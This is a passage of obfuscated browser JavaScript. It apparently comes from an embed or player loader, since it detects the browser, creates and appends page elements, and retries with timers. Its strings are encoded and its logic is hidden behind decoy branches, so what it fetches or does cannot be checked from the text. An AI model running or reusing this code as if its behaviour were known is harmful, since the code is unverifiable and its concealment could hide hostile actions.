_0x2ad943=_0x3c7d44,_0x47a467=_0x5e607a,_0x4d7f4b=_0x48ae63,_0x8af650=_0x3c7d44,_0x13b5d8=_0x5e607a;_0x14f7e4[_0x2ad943('0x231','CQzv')][_0x47a467('0x33c','@Zm7')]=_0x2871a9[_0x4d7f4b('0xabe','Szlg')]('#',_0x59ca4c[_0x4d7f4b('0x17c','jd]d')+_0x13b5d8('0x7aa','s1%s')+'s'][_0x13b5d8('0xafa','@Zm7')+_0x2ad943('0x86e','Tw1h')]),_0x22b77a[_0x47a467('0x89d','^K4D')][_0x13b5d8('0xa55',']PjI')]=_0x2871a9[_0x47a467('0x73','rvJ4')]('#',_0x570d7b[_0x47a467('0x382','7$h&')+_0x8af650('0xa13',')5oy')+'s'][_0x4d7f4b('0xb76','5%Y5')+_0x8af650('0x178','!SDu')]);}}else _0x2871a9[_0x2e67d1('0x490','Szlg')](setTimeout,arguments[_0x3c7d44('0x187','o7d0')+'e'],0x32);}else{if(_0x2871a9[_0x2e67d1('0x39d','s1%s')](_0x2871a9[_0x48ae63('0x31c','LXkt')],_0x2871a9[_0x48ae63('0x217','nGX!')]))EMBED[_0x3c7d44('0xa50','ikCq')+'m'][_0x36054a('0x426','LXkt')](null,![]);else{function _0x349866(){var _0x267b41=_0x2e67d1,_0x6891ff=_0x36054a;_0x279654[_0x267b41('0x77e','nE^9')+'er']=_0x2871a9[_0x267b41('0x15b','xJoc')];}}}}(),function(){var _0x7874c9=_0x6a8cf6,_0x5b7f29=_0x6a8cf6,_0x28f37a=_0x47f619,_0x1cdfea=_0x6a8cf6,_0x731a5=_0x3f8d5a,_0x4328c3={};_0x4328c3[_0x7874c9('0x38d','rvGa')]=_0x5b7f29('0x485','^K4D')+_0x7874c9('0xa07','xJoc')+_0x5b7f29('0xee','1n94')+_0x28f37a('0x99a','Szlg'),_0x4328c3[_0x7874c9('0x508','s1%s')]=_0x28f37a('0x2d5','FALV')+_0x5b7f29('0x31d','5Q%b')+_0x731a5('0x959','oOJN'),_0x4328c3[_0x1cdfea('0x9e7','MLYf')]=_0x5b7f29('0x954','nE^9')+_0x1cdfea('0x130','!SDu')+_0x1cdfea('0xde','Tw1h')+_0x1cdfea('0x7dd','Qq0E')+'t',_0x4328c3[_0x28f37a('0x330','MWN3')]=_0x731a5('0x80','(Rvf')+_0x1cdfea('0x882','xJoc')+'ng',_0x4328c3[_0x7874c9('0x58','h)@E')]=_0x7874c9('0x1f','jd]d'),_0x4328c3[_0x731a5('0xa32','7$h&')]=function(_0x5cc1fb,_0x4269b0){return _0x5cc1fb!==_0x4269b0;},_0x4328c3[_0x1cdfea('0x84d','wDd7')]=_0x5b7f29('0x28f','VCp4'),_0x4328c3[_0x5b7f29('0x8ff','Z@n&')]=function(_0x8ace02,_0x286ef7){return _0x8ace02==_0x286ef7;},_0x4328c3[_0x28f37a('0xa6','Z@n&')]=_0x1cdfea('0x3a8','W2JU'),_0x4328c3[_0x731a5('0x298','HbQ2')]=function(_0x20c584,_0x300f5e){return _0x20c584===_0x300f5e;},_0x4328c3[_0x731a5('0x1e8','Z@n&')]=_0x7874c9('0x636','%ix!'),_0x4328c3[_0x5b7f29('0x43f','1Lh6')]=_0x5b7f29('0x31f','CXQe'),_0x4328c3[_0x1cdfea('0x2','1n94')]=_0x7874c9('0x4ed','%ix!')+_0x731a5('0x267','(Rvf'),_0x4328c3[_0x7874c9('0xc3','s1%s')]=_0x28f37a('0x646','FALV'),_0x4328c3[_0x28f37a('0x300','5Q%b')]=_0x1cdfea('0x67e','LXkt'),_0x4328c3[_0x1cdfea('0x610','nGX!')]=function(_0x2e672a){return _0x2e672a();},_0x4328c3[_0x5b7f29('0x131','!SDu')]=_0x28f37a('0x16c','P74%')+'k',_0x4328c3[_0x731a5('0xa3d','ikCq')]=_0x5b7f29('0x902','Tw1h'),_0x4328c3[_0x7874c9('0xac8','xJoc')]=function(_0x42ac66,_0x3f7f08){return _0x42ac66===_0x3f7f08;},_0x4328c3[_0x5b7f29('0xa41','@Zm7')]=_0x1cdfea('0x36b','Tw1h'),_0x4328c3[_0x731a5('0xb1a','oOJN')]=_0x28f37a('0x892','FALV'),_0x4328c3[_0x28f37a('0x68a','CXQe')]=function(_0x3b026d,_0xc31cf2){return _0x3b026d!==_0xc31cf2;},_0x4328c3[_0x731a5('0xa3b','@Zm7')]=_0x5b7f29('0x2c6','ikCq'),_0x4328c3[_0x28f37a('0x76d','oOJN')]=function(_0x30a253,_0xdd0b91){return _0x30a253===_0xdd0b91;},_0x4328c3[_0x28f37a('0x84a','nE^9')]=_0x28f37a('0x222','@Zm7'),_0x4328c3[_0x5b7f29('0xaae',']PjI')]=_0x731a5('0x5f9',')5oy'),_0x4328c3[_0x1cdfea('0x23c','P74%')]=function(_0x91b3e4,_0x38cbb9,_0x3d3af7){return _0x91b3e4(_0x38cbb9,_0x3d3af7);},_0x4328c3[_0x7874c9('0x94','gpT#')]=_0x7874c9('0x198','(Rvf')+_0x1cdfea('0x813','u$zM')+_0x731a5('0xa1c','5Q%b')+_0x7874c9('0x27',']PjI')+_0x28f37a('0x3e4','TbB^')+_0x1cdfea('0x599','P74%')+_0x1cdfea('0x209','jd]d')+_0x28f37a('0x40f','%ix!')+_0x5b7f29('0x8d8','5Q%b')+_0x28f37a('0x576','oOJN')+_0x28f37a('0x9ef','5Q%b')+_0x5b7f29('0xac6','wy(9')+_0x7874c9('0x193','5%Y5')+_0x7874c9('0x83f','e[1F'),_0x4328c3[_0x1cdfea('0x63a','!SDu')]=_0x7874c9('0x9f3','CXQe')+_0x5b7f29('0x937','CQzv')+_0x28f37a('0x670','%ix!')+_0x28f37a('0x919','e[1F')+_0x731a5('0x3e4','TbB^')+_0x1cdfea('0x512','VCp4')+_0x28f37a('0x5c1','gpT#')+_0x731a5('0x808','jd]d')+_0x5b7f29('0x81b','LXkt')+_0x5b7f29('0x6cb','xJoc')+_0x7874c9('0x3e2','s1%s')+_0x731a5('0x1f1','FALV')+_0x731a5('0xab4','y!L$')+_0x7874c9('0x884','gpT#'),_0x4328c3[_0x28f37a('0x26c','MLYf')]=function(_0x58a94d,_0x4c70bb){return _0x58a94d===_0x4c70bb;},_0x4328c3[_0x28f37a('0x965','CQzv')]=function(_0x38daa6,_0x8d460c){return _0x38daa6===_0x8d460c;},_0x4328c3[_0x1cdfea('0x376','VCp4')]=_0x28f37a('0x136','h)@E')+_0x5b7f29('0x570','TbB^'),_0x4328c3[_0x5b7f29('0x7e1','1n94')]=function(_0x108f0b,_0x48be4b){return _0x108f0b===_0x48be4b;},_0x4328c3[_0x7874c9('0x36f','h)@E')]=_0x731a5('0xa22','9TqP'),_0x4328c3[_0x28f37a('0x79d','FALV')]=function(_0x3dd39f,_0x17b94f){return _0x3dd39f==_0x17b94f;},_0x4328c3[_0x731a5('0x274','5Q%b')]=_0x5b7f29('0x84c','nGX!')+'d',_0x4328c3[_0x1cdfea('0x33a','oOJN')]=_0x731a5('0x32f','7$h&')+_0x28f37a('0x4df','xJoc'),_0x4328c3[_0x1cdfea('0xbb','!SDu')]=_0x28f37a('0x3df','xJoc'),_0x4328c3[_0x7874c9('0x28a','wy(9')]=_0x5b7f29('0x582','ikCq'),_0x4328c3[_0x5b7f29('0x6d9','LXkt')]=_0x5b7f29('0xa56','Tw1h'),_0x4328c3[_0x5b7f29('0x188','!SDu')]=function(_0x2cf9c0,_0x615b19,_0x4741fb){return _0x2cf9c0(_0x615b19,_0x4741fb);},_0x4328c3[_0x7874c9('0x47d','Qq0E')]=_0x5b7f29('0x1b2','xJoc')+'l',_0x4328c3[_0x28f37a('0xa6e','xJoc')]=function(_0x4d7eb8,_0x4089af){return _0x4d7eb8===_0x4089af;},_0x4328c3[_0x5b7f29('0x165','9TqP')]=_0x28f37a('0x1cf','s1%s'),_0x4328c3[_0x731a5('0x67a','CQzv')]=_0x731a5('0x607','MWN3'),_0x4328c3[_0x731a5('0x544','VCp4')]=_0x5b7f29('0x5a','7$h&'),_0x4328c3[_0x5b7f29('0x9ca','Z@n&')]=_0x28f37a('0x439','FALV')+'t',_0x4328c3[_0x5b7f29('0x46f','CXQe')]=function(_0x5722f8,_0xd365d){return _0x5722f8!==_0xd365d;},_0x4328c3[_0x28f37a('0x907','nGX!')]=_0x731a5('0x62d','9TqP'),_0x4328c3[_0x28f37a('0x94c','9TqP')]=_0x5b7f29('0x4e9','y!L$'),_0x4328c3[_0x5b7f29('0x522',')kQF')]=_0x731a5('0x48','Z@n&'),_0x4328c3[_0x28f37a('0x9dc','CQzv')]=_0x1cdfea('0x260','Qq0E')+_0x7874c9('0x85e','h)@E')+_0x731a5('0x6c5','nGX!')+'d';var _0x489093=_0x4328c3;try{if(_0x489093[_0x5b7f29('0x6fa','s1%s')](_0x489093[_0x28f37a('0x1c8','gpT#')],_0x489093[_0x5b7f29('0x357','wDd7')])){function _0x5c8fe0(){var _0x571741=_0x1cdfea,_0x48361b=_0x5b7f29,_0x140bef=_0x5b7f29,_0x4b9b09=_0x5b7f29,_0xc52968=_0x28f37a;_0x10f8dc[_0x571741('0x78b','oOJN')+_0x48361b('0x863','wDd7')][_0x571741('0x27f','(Rvf')+'y'](_0x489093[_0x140bef('0x523','xJoc')])[_0x571741('0x7ed','1n94')](_0x3280c3[_0x4b9b09('0x6a0','GU^6')+_0x571741('0x125','P74%')+'e']||_0x489093[_0x4b9b09('0x429','rvJ4')]),_0x3e10bb[_0x140bef('0x355','(Rvf')+_0x571741('0xa0c','Tw1h')][_0x140bef('0x3de','MWN3')+'y'](_0x489093[_0x571741('0x266','o7d0')])[_0x48361b('0x3b9','nGX!')](_0x1d2868[_0x48361b('0xa34','Tw1h')+_0x4b9b09('0x37d','u$zM')]||_0x489093[_0x48361b('0x24d','rvJ4')]);}}else{var _0x577305=function(){var _0x2e864c=_0x1cdfea,_0x5514ce=_0x731a5,_0x314f9f=_0x1cdfea,_0x48fa3a=_0x731a5,_0x5adf92=_0x5b7f29,_0x3640e4={};_0x3640e4[_0x2e864c('0x68','^K4D')]=_0x489093[_0x2e864c('0x182','VCp4')];var _0x3e5a41=_0x3640e4;if(_0x489093[_0x5514ce('0x9cb','1n94')](_0x489093[_0x2e864c('0x8a6','s1%s')],_0x489093[_0x48fa3a('0x46a','o7d0')])){function _0x319db5(){var _0x3bfe10=_0x2e864c,_0x3bb8e3=_0x314f9f;_0x6bd053[_0x3bfe10('0x32c','1n94')+'er']=_0x3e5a41[_0x3bb8e3('0x747','5Q%b')];}}else EMBED[_0x314f9f('0x159','CQzv')][_0x5adf92('0x1c2','5%Y5')](),EMBED[_0x48fa3a('0x858','^K4D')+_0x5514ce('0xa7c','xJoc')][_0x5514ce('0x9e8','CXQe')]();};switch(EMBED[_0x1cdfea('0x9cf','@Yql')+'er']){case'IE':var _0x5aae63=document[_0x731a5('0xa98','x0WQ')+_0x28f37a('0x82a','1n94')+_0x7874c9('0x56e','MLYf')](_0x489093[_0x7874c9('0x451','nGX!')]);(function(){var _0x559f6e=_0x1cdfea,_0x190f61=_0x7874c9,_0x36cb40=_0x5b7f29,_0x51cb56=_0x5b7f29,_0x462b69=_0x7874c9,_0x29d84e={};_0x29d84e[_0x559f6e('0x725','FALV')]=_0x489093[_0x559f6e('0x62b','9TqP')],_0x29d84e[_0x190f61('0xa8a','1Lh6')]=_0x489093[_0x36cb40('0x526','oOJN')];var _0x4db6b7=_0x29d84e;if(_0x489093[_0x190f61('0xb37','x0WQ')](_0x489093[_0x190f61('0x35e','xJoc')],_0x489093[_0x51cb56('0x13c','xJoc')])){function _0x5ba9fa(){var _0x585ce4=_0x462b69,_0x3575d6=_0x36cb40,_0x27b197=_0x559f6e,_0x2e01b2=_0x51cb56,_0x268371=_0x51cb56;_0x2ef7b6[_0x585ce4('0x2a7','1n94')](_0x4db6b7[_0x3575d6('0x8dc','nGX!')]),_0x336afd[_0x585ce4('0x60c','TbB^')+_0x27b197('0xaa9','ikCq')][_0x585ce4('0xb0d','o7d0')+_0x268371('0x58d','P74%')+_0x3575d6('0xa91','gpT#')](_0x4db6b7[_0x268371('0x94b','e[1F')],!![]);}}else try{if(_0x489093[_0x190f61('0x35d','1n94')](_0x489093[_0x559f6e('0x914','y!L$')],_0x489093[_0x559f6e('0x20','gpT#')])){function _0x164acb(){var _0x5b4300=_0x51cb56;_0x37e48e[_0x5b4300('0xa26','VCp4')+'d']();}}else(function(){var _0x422163=_0x51cb56,_0x2682c0=_0x559f6e,_0x38d0b2=_0x559f6e,_0x453771=_0x462b69,_0x188364=_0x559f6e,_0x39cad4={};_0x39cad4[_0x422163('0x3','@Zm7')]=function(_0xeb80e9,_0x423f36){var _0x59e4e1=_0x422163;return _0x489093[_0x59e4e1('0x4f0','e[1F')](_0xeb80e9,_0x423f36);},_0x39cad4[_0x2682c0('0xa8','h)@E')]=_0x489093[_0x38d0b2('0x157','x0WQ')];var _0x16434e=_0x39cad4;if(_0x489093[_0x422163('0x97e',')5oy')](_0x489093[_0x453771('0x363','!SDu')],_0x489093[_0x188364('0x195','Tw1h')])){function _0x306856(){var _0x3446b0=_0x188364,_0x3e23b8=_0x188364,_0x670dc6=_0x453771,_0x3b8783=_0x2682c0,_0x3d8301=_0x453771;if(_0x16434e[_0x3446b0('0x2f0','h)@E')](_0x39c432[_0x3446b0('0x154','^K4D')+'ng'](),!![]))_0x4eec58[_0x3e23b8('0x93f','nGX!')+_0x670dc6('0xb4a','%ix!')][_0x3d8301('0x7bb','wDd7')+_0x3b8783('0x41','y!L$')+_0x3d8301('0xa91','gpT#')](_0x16434e[_0x3b8783('0x967','Tw1h')],!![]);}}else{var _0x737d72=_0x489093[_0x422163('0x9f7','e[1F')][_0x453771('0xabb','@Zm7')]('|'),_0x4d6b58=0x0;while(!![]){switch(_0x737d72[_0x4d6b58++]){case'0':document[_0x422163('0x834','ikCq')][_0x38d0b2('0x466','W2JU')+_0x422163('0xb45','(Rvf')+'d'](_0x5aae63);continue;case'1':_0x5aae63[_0x453771('0x6a5','1n94')+_0x422163('0x864','GU^6')](_0x489093[_0x188364('0x12b','o7d0')]);continue;case'2':_0x5aae63[_0x2682c0('0x67d',']PjI')+_0x38d0b2('0x412','@Zm7')]=_0x489093[_0x2682c0('0x385','h)@E')];continue;case'3':_0x489093[_0x38d0b2('0x6d2','!SDu')](_0x577305);continue;case'4':document[_0x188364('0x50e','h)@E')][_0x188364('0xb7a','P74%')+_0x422163('0x1c0','rvJ4')+'d'](_0x5aae63);continue;}break;}}}());}catch(_0x5d8323){if(_0x489093[_0x36cb40('0x5df',')kQF')](_0x489093[_0x51cb56('0x3d7','CQzv')],_0x489093[_0x462b69('0x445','o7d0')])){function _0x332229(){var _0x517d10=_0x462b69,_0x342f8b=_0x51cb56,_0x5b9720=_0x559f6e;_0x30c0bd[_0x517d10('0x5bc','Qq0E')+'m'][_0x517d10('0x336','u$zM')+_0x5b9720('0x25b','5%Y5')+'ts']();}}else _0x489093[_0x190f61('0x39','u$zM')](setTimeout,arguments[_0x51cb56('0xa6f','wDd7')+'e'],0x32);}}());break;case _0x489093[_0x5b7f29('0x559',')5oy')]:(function(){var _0x3f08aa=_0x28f37a,_0x354ea6=_0x731a5,_0x257040=_0x1cdfea,_0x15d307=_0x1cdfea,_0x1b94fe=_0x28f37a,_0x1ef01a={};_0x1ef01a[_0x3f08aa('0x104','jd]d')]=_0x489093[_0x354ea6('0x87','s1%s')],_0x1ef01a[_0x257040('0x244','P74%')]=_0x489093[_0x3f08aa('0x98c','xJoc')];var _0x32b71c=_0x1ef01a;if(_0x489093[_0x257040('0x7c1','Qq0E')](_0x489093[_0x3f08aa('0x60b','rvGa')],_0x489093[_0x15d307('0xae7','Z@n&')])){if(_0x489093[_0x3f08aa('0x663','nE^9')](document[_0x1b94fe('0x833','wy(9')+_0x3f08aa('0x6b6','CXQe')],_0x489093[_0x257040('0x6ef','Qq0E')])||_0x489093[_0x1b94fe('0x4a5','LXkt')](document[_0x15d307('0x6e0','^K4D')+_0x257040('0x8e4','xJoc')],_0x489093[_0x1b94fe('0x91b','5%Y5')])){if(_0x489093[_0x354ea6('0x2d2','rvJ4')](_0x489093[_0x1b94fe('0x3e','5%Y5')],_0x489093[_0x257040('0x19c','Szlg')])){function _0x14995a(){var _0x51f2c4=_0x257040,_0x201210=_0x354ea6,_0x4604a8=_0x354ea6,_0x2cf7b0=_0x354ea6,_0x128079=_0x257040;let _0x23739a=_0x3e9aec[_0x51f2c4('0x49d','Qq0E')+_0x51f2c4('0x34a','@Yql')][_0x201210('0x82c','nE^9')+'y'](_0x489093[_0x51f2c4('0x2c','x0WQ')]),_0x577618=_0x4e7e01[_0x2cf7b0('0x9a4','LXkt')+_0x2cf7b0('0x371','o7d0')][_0x128079('0xb56','7$h&')+'y'](_0x489093[_0x2cf7b0('0x56b','wDd7')]);if(_0x489093[_0x2cf7b0('0x112','x0WQ')](_0x2158e1,_0x489093[_0x201210('0x25e','rvJ4')])){_0x23739a[_0x4604a8('0x905','1Lh6')](),_0x577618[_0x201210('0x3d0','u$zM')]();if(_0x489093[_0x2cf7b0('0x8e7','5%Y5')](_0x2919dc,!![]))_0xa334ba[_0x128079('0x8c6',')5oy')]();}else{if(_0x489093[_0x2cf7b0('0x9d1','TbB^')](_0x2d1f54,_0x489093[_0x51f2c4('0x852','1Lh6')])){_0x577618[_0x201210('0x804','HbQ2')](),_0x23739a[_0x4604a8('0x86a','nE^9')]();if(_0x489093[_0x201210('0xa6a','7$h&')](_0xa95cc6,!![]))_0x119784[_0x4604a8('0x14c','@Yql')]();}}}}else _0x489093[_0x257040('0xd7','VCp4')](_0x577305);}else{if(_0x489093[_0x354ea6('0xb2b','P74%')](_0x489093[_0x15d307('0xa78','s1%s')],_0x489093[_0x15d307('0x7f9','5%Y5')])){function _0x204b9d(){var _0x1b0d08=_0x15d307,_0xc23a5=_0x257040,_0x3dd37c=_0x1b94fe,_0x3b9833=_0x3f08aa,_0x209757=_0x15d307;_0x460c54[_0x1b0d08('0x6','e[1F')](_0x32b71c[_0xc23a5('0x5ba','e[1F')]),_0x2daccf[_0x1b0d08('0x6da','gpT#')+_0x3dd37c('0x34a','@Yql')][_0x3b9833('0x194','x0WQ')+_0x3b9833('0xb5e','rvGa')+_0xc23a5('0x53f',']PjI')](_0x32b71c[_0xc23a5('0x66b','gpT#')],![]);}}else _0x489093[_0x15d307('0x622','u$zM')](setTimeout,arguments[_0x1b94fe('0x32e','P74%')+'e'],0x32);}}else{function _0x3e5deb(){var _0x86f387=_0x257040;if(_0x5a14b2){var _0x1c0b61=_0x45f17d[_0x86f387('0x211','9TqP')](_0x4aa9c2,arguments);return _0x515e31=null,_0x1c0b61;}}}}());break;default:try{if(_0x489093[_0x731a5('0x8dd','FALV')](_0x489093[_0x28f37a('0x583','Qq0E')],_0x489093[_0x7874c9('0x801','5Q%b')]))window[_0x731a5('0xe1','7$h&')+_0x731a5('0x941','s1%s')+_0x731a5('0x33','5Q%b')+'r'](_0x489093[_0x7874c9('0xac5','oOJN')],_0x577305,![]),document[_0x1cdfea('0xb08','y!L$')+_0x5b7f29('0x7d4','y!L$')+_0x731a5('0x5c7','o7d0')+'r'](_0x489093[_0x7874c9('0x329','1Lh6')],_0x577305,![]);else{function _0x379da0(){var _0x2cb0d9=_0x1cdfea,_0x2b2791=_0x731a5,_0x159671=_0x1cdfea;try{_0x5542ba[_0x2cb0d9('0x591',')5oy')+_0x2b2791('0x119','nGX!')+'t'](_0x489093[_0x2b2791('0x96e','ikCq')],_0x746dfd);}catch(_0x51546b){}}}}catch(_0x36d718){}}}}catch(_0x3251af){}}());